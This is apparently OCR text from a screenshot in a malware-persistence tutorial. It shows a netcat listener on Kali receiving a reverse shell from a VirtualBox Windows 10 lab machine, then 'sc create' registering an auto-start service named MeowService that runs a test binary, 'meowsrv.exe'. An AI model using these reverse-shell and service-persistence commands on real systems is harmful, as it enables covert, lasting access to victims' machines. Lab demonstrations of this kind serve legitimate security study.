 ┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/cocomelonc.github.io]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49752
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Mode
BIOS Version: innotek GmbH VirtualBox, 12
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United State
Input Locale: en-us;English (United State
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Available Physical Memory: 2,111 MB
Virtual Memory: Max Size: 3,768 MB
Virtual Memory: Available: 2,669 MB
Virtual Memory: In Use: 1,099 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Command Prompt
C:\Windows\system32>sc create MeowService binpath= "Z:\2022-05-09-malware-pers-4\meowsrv.exe" start= auto
[SC] CreateService SUCCESS
C:\Windows\system32>sc query MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Windows\system32>sc start MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5668
FLAGS :
C:\Windows\system32>
Command Prompt
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\User>systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
32
x32dbg
procexp64
Type here to search